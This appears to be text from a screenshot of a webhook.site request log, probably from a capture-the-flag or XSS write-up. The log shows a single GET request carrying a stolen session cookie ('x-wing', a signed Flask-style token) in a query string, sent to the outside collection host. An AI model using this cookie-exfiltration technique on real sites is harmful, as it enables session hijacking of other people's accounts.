 REQUESTS (1/500) Newest First
Search Query
?
GET #b7543 34.30.251.233
06/15/2023 11:06:03 PM
Request Details
Permalink Raw content Export as
GET https://webhook.site/538e246b-2888-428c-b201-75331cefc008?c=x-wing=eyJfcGVybWFuZW50Ijp0cnVlLCJpZCI6
MX0.ZIvRmQ.20AcIM9F-Kg8q21j8Pc4mVl2aO0
Host 34.30.251.233 whois
Date 06/15/2023 11:06:03 PM (a minute ago)
Size 0 bytes
ID b7543346-15d8-45e2-87c5-4608deccfee7
Files
Query strings
c x-wing=eyJfcGVybWFuZW50Ijp0cnVlLCJpZCI6MX0.ZIvRmQ.20AcIM9F-Kg8q21j8Pc4mVl2aO0